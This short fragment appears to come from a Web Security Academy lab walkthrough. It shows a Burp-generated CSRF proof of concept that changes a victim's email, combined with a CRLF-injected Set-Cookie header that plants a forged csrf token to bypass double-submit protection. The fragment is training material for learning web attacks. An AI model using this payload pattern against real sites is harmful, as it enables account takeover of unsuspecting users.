 Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://0a2f003003bd910480184ea7002a0062.web-security-academy.net/my-account/change-email"
method="POST">
<input type="hidden" name="email" value="test&#64;gmail&#46;com" />
<input type="hidden" name="csrf" value="whatever" />
<input type="submit" value="Submit request" />
</form>
<img src="https://0a2f003003bd910480184ea7002a0062.web-security-academy.net/?search=123%0d%0aSet-
Cookie:%20csrf=whatever;SameSite=None"
Store View exploit Deliver exploit to victim Access log